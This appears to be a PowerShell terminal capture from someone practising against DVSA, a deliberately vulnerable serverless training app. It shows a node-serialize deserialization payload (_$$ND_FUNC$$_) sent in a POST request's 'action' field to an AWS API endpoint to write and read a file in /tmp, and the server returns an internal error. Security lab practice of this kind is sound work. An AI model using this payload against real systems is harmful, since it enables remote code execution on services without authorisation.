 PS C:\Users\Fajer\DVSA\backend\functions\order-manager> $API_URL = "https://6sbqodmni7.execute-api.us-east-1.amazonaws.com/Stage/orde
r"
PS C:\Users\Fajer\DVSA\backend\functions\order-manager> $body = '{"action": "_$$ND_FUNC$$_function(){ var fs = require(\"fs\"); fs.wr
iteFileSync(\"/tmp/pwned.txt\", \"TEST WORKED\"); var fileData = fs.readFileSync(\"/tmp/pwned.txt\", \"utf-8\"); console.error(\"FILE
 READ SUCCESS: \" + fileData); }()", "cart-id": ""}'
PS C:\Users\Fajer\DVSA\backend\functions\order-manager> Invoke-WebRequest -Uri $API_URL -Method POST -ContentType "application/json"
-Body $body
Invoke-WebRequest : {"message": "Internal server error"}
At line:1 char:1
+ Invoke-WebRequest -Uri $API_URL -Method POST -ContentType "applicatio ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
    + FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand